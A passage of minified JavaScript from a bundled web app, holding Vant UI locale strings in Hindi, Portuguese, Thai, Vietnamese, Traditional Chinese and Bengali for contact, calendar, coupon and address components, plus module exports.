अधिक नहीं चुनें`},vanCascader:{select:"चुनते हैं"},vanPagination:{prev:"पहले का",next:"अगला"},vanPullRefresh:{pulling:"रीफ़्रेश करने के लिए खींचें...",loosing:"ताज़ा करने के लिए ढीला..."},vanSubmitBar:{label:"कुल:"},vanCoupon:{unlimited:"असीमित",discount:e=>`${e*10}% छूट`,condition:e=>`कम से कम ${e}`},vanCouponCell:{title:"कूपन",count:e=>`आपके पास ${e} कूपन हैं`},vanCouponList:{exchange:"अदला बदली",close:"बंद करे",enable:"उपलब्ध",disabled:"अनुपलब्ध",placeholder:"कूपन कोड"},vanAddressEdit:{area:"क्षेत्र",areaEmpty:"कृपया एक क्षेत्र चुनें",addressEmpty:"पता खाली नहीं हो सकता",addressDetail:"पता",defaultAddress:"डिफ़ॉल्ट पते के रूप में सेट करें"},vanAddressList:{add:"नया पता जोड़ें"}};const Id=Object.freeze(Object.defineProperty({__proto__:null,default:Lc},Symbol.toStringTag,{value:"Module"}));var Mc={name:"Nome",tel:"Fone",save:"Salvar",clear:"Claro",cancel:"Cancelar",confirm:"Confirmar",delete:"Excluir",loading:"Carregando...",noCoupon:"Nenhum cupom",nameEmpty:"Por favor, preencha o nome",addContact:"Adicionar novo contato",telInvalid:"Telefone em formato inválido",vanCalendar:{end:"Fim",start:"Início",title:"Calendário",weekdays:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],monthTitle:(e,t)=>`${t}/${e}`,rangePrompt:e=>`Escolha no máximo ${e} dias`},vanCascader:{select:"Selecione"},vanPagination:{prev:"Anterior",next:"Próximo"},vanPullRefresh:{pulling:"Puxe para atualizar...",loosing:"Solte para atualizar..."},vanSubmitBar:{label:"Total:"},vanCoupon:{unlimited:"Ilimitado",discount:e=>`${e*10}% de desconto`,condition:e=>`Pelo menos ${e}`},vanCouponCell:{title:"Cupom",count:e=>`Você possui ${e} cupom(ns)`},vanCouponList:{exchange:"Usar",close:"Fechar",enable:"Disponível",disabled:"Indisponível",placeholder:"Código do cupom"},vanAddressEdit:{area:"Área",areaEmpty:"Por favor, selecione uma área de recebimento",addressEmpty:"Endereço não pode ser vazio",addressDetail:"Endereço",defaultAddress:"Usar como endereço padrão"},vanAddressList:{add:"Adicionar novo endereço"}};const Od=Object.freeze(Object.defineProperty({__proto__:null,default:Mc},Symbol.toStringTag,{value:"Module"}));var zc={name:"ชื่อ",tel:"โทรศัพท์",save:"บันทึก",clear:"ชัดเจน",cancel:"ยกเลิก",confirm:"ยืนยัน",delete:"ลบ",loading:"กำลังโหลด...",noCoupon:"ไม่มีคูปอง",nameEmpty:"กรุณากรอกชื่อของคุณ",addContact:"เพิ่มผู้ติดต่อ",telInvalid:"กรุณากรอกหมายเลขโทรศัพท์ที่ถูกต้อง",vanCalendar:{end:"จบ",start:"เริ่ม",title:"การเลือกวันที่",weekdays:["อา","จ","อ","พ","พฤ","ศ","ส"],monthTitle:(e,t)=>`${e}ปี${t}เดือน`,rangePrompt:e=>`จำนวนวันที่เลือกต้องไม่เกิน ${e} วัน`},vanCascader:{select:"โปรดเลือก"},vanPagination:{prev:"หน้าที่แล้ว",next:"หน้าต่อไป"},vanPullRefresh:{pulling:"ดึงลงเพื่อรีเฟรช...",loosing:"ปล่อยเพื่อรีเฟรช..."},vanSubmitBar:{label:"รวม:"},vanCoupon:{unlimited:"ไม่ จำกัด",discount:e=>`ลด${e}`,condition:e=>`มีจำหน่ายในราคา ${e} กว่าหยวน`},vanCouponCell:{title:"คูปอง",count:e=>`มีรูปภาพ ${e} รูป`},vanCouponList:{exchange:"แลกเปลี่ยน",close:"ไม่ได้ใช้",enable:"พร้อมใช้งาน",disabled:"ไม่พร้อมใช้งาน",placeholder:"กรุณากรอกรหัสคูปอง"},vanAddressEdit:{area:"พื้นที่",areaEmpty:"โปรดเลือกภูมิภาค",addressEmpty:"กรุณากรอกที่อยู่โดยละเอียด",addressDetail:"ที่อยู่",defaultAddress:"ตั้งเป็นที่อยู่จัดส่งเริ่มต้น"},vanAddressList:{add:"เพิ่มที่อยู่"}};const Fd=Object.freeze(Object.defineProperty({__proto__:null,default:zc},Symbol.toStringTag,{value:"Module"}));var Vc={name:"tên",tel:"Điện thoại",save:"Cứu",clear:"Thông thoáng",cancel:"Hủy bỏ",confirm:"Xác nhận",delete:"Xóa",loading:"Đang tải ...",noCoupon:"Không có phiếu giảm giá",nameEmpty:"Vui lòng điền vào tên",addContact:"Thêm liên hệ",telInvalid:"Số điện thoại không đúng định dạng",vanCalendar:{end:"Kết thúc",start:"Bắt ​​đầu",title:"Lịch",weekdays:["chủ nhật","thứ hai","thứ ba","Thứ Tư","Thứ năm","Thứ sáu","thứ bảy"],monthTitle:(e,t)=>`${e}/${t}`,rangePrompt:e=>`Chọn không quá ${e} ngày`},vanCascader:{select:"Chọn"},vanPagination:{prev:"Trước đó",next:"Tiếp theo"},vanPullRefresh:{pulling:"Kéo để làm mới ...",loosing:"Loose để làm mới ..."},vanSubmitBar:{label:"Tổng:"},vanCoupon:{unlimited:"Không giới hạn",discount:e=>`Chiết khấu ${e*10}%`,condition:e=>`Ít nhất ${e}`},vanCouponCell:{title:"Phiếu giảm giá",count:e=>`Bạn có ${e} phiếu giảm giá`},vanCouponList:{exchange:"Trao đổi",close:"Đóng",enable:"Có sẵn",disabled:"Không khả dụng",placeholder:"Mã phiếu thưởng"},vanAddressEdit:{area:"Khu vực",areaEmpty:"Vui lòng chọn khu vực nhận hàng",addressEmpty:"Địa chỉ không được để trống",addressDetail:"Địa chỉ",defaultAddress:"Đặt làm địa chỉ mặc định"},vanAddressList:{add:"Thêm địa chỉ mới"}};const _d=Object.freeze(Object.defineProperty({__proto__:null,default:Vc},Symbol.toStringTag,{value:"Module"}));var Nc={name:"姓名",tel:"電話",save:"儲存",clear:"清空",cancel:"取消",confirm:"確認",delete:"刪除",loading:"載入中...",noCoupon:"暫無優惠券",nameEmpty:"請填寫姓名",addContact:"建立聯絡人",telInvalid:"請填寫正確的電話",vanCalendar:{end:"結束",start:"開始",title:"日期選擇",weekdays:["日","一","二","三","四","五","六"],monthTitle:(e,t)=>`${e}年${t}月`,rangePrompt:e=>`最多選擇 ${e} 天`},vanCascader:{select:"請選擇"},vanPagination:{prev:"上一頁",next:"下一頁"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"釋放即可刷新..."},vanSubmitBar:{label:"合計:"},vanCoupon:{unlimited:"無門檻",discount:e=>`${e}折`,condition:e=>`滿${e}元可用`},vanCouponCell:{title:"優惠券",count:e=>`${e}張可用`},vanCouponList:{exchange:"兌換",close:"不使用",enable:"可使用優惠券",disabled:"不可使用優惠券",placeholder:"輸入優惠代碼"},vanAddressEdit:{area:"地區",areaEmpty:"請選擇地區",addressEmpty:"請填寫詳細地址",addressDetail:"詳細地址",defaultAddress:"設為預設收貨地址"},vanAddressList:{add:"新增地址"}};const Rd=Object.freeze(Object.defineProperty({__proto__:null,default:Nc},Symbol.toStringTag,{value:"Module"}));var Hc={name:"নাম",tel:"ফোন",save:"সংরক্ষণ করুন",clear:"পরিষ্কার",cancel:"বাতিল",confirm:"নিশ্চিত করুন",delete:"মুছুন",loading:"লোড হচ্ছে...",noCoupon:"কোন কুপন নেই",nameEmpty:"অনুগ্রহ করে নামটি পূরণ করুন",addContact:"যোগাযোগ যোগ করুন",telInvalid:"বিকৃত ফোন নম্বর",vanCalendar:{end:"শেষ",start:"শুরু",title:"ক্যালেন্ডার",weekdays:["রবিবার","সোমবার","মঙ্গলবার","বুধবার","বৃহস্পতিবার","শুক্রবার","শনিবার"],monthTitle:(e,t)=>`${e}/${t}`,rangePrompt:e=>`${e} দিনের বেশি নির্বাচন করবেন না`},vanCascader:{select:"নির্বাচন"},vanPagination:{prev:"পূর্ববর্তী",next:"পরবর্তী"},vanPullRefresh:{pulling:"রিফ্রেশ করতে টানুন...",loosing:"রিফ্রেশ করতে আলগা..."},vanSubmitBar:{label:"মোট:"},vanCoupon:{unlimited:"আনলিমিটেড",discount:e=>`${e*10}% ছাড়`,condition:e=>`অন্তত ${e}`},vanCouponCell:{title:"কুপন",count:e=>`আপনার ${e} কুপন আছে`},vanCouponList:{exchange:"বিনিময়",close:"বন্ধ",enable:"উপলভ্য",disabled:"অনুপলব্ধ",placeholder:"কুপন কোড"},vanAddressEdit:{area:"এরিয়া",areaEmpty:"অনুগ্রহ করে একটি রিসিভিং এলাকা নির্বাচন করুন",addressEmpty:"ঠিকানা খালি হতে পারে না",addressDetail:"ঠিকানা",defaultAddress:"ডিফল্ট ঠিকানা হিসাবে সেট করুন"},vanAddressList:{add:"নতুন ঠিকানা যোগ করুন"}};const pd=Object.freeze(Object.defineProperty({__proto__:null,default:Hc},Symbol.toStringTag,{value:"Module"}));const Ld=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"}));const Md=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),zd=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"}));export{Td as $,jc as A,en as B,sd as C,hd as D,cd as E,Dr as F,Wc as G,cr as H,ve as I,ad as J,Gc as K,$l as L,dd as M,gd as N,Ei as O,Et as P,Ed as Q,Qc as R,bo as S,Uc as T,Ad as U,nd as V,od as W,Dd as X,Sd as Y,ud as Z,$d as _,Zc as a,Pd as a0,Id as a1,Od as a2,Fd as a3,_d as a4,Rd as a5,pd as a6,Ld as a7,Md as a8,zd as a9,fd as b,us as c,Xc as d,qc as e,bd as f,Cd as g,We as h,ed as i,ae as j,we as k,To as l,ho as m,td as n,md as o,vd as p,Bd as q,wd as r,Tn as s,Wn as t,gt as u,rd as v,id as w,yd as x,xd as y,ld as z};
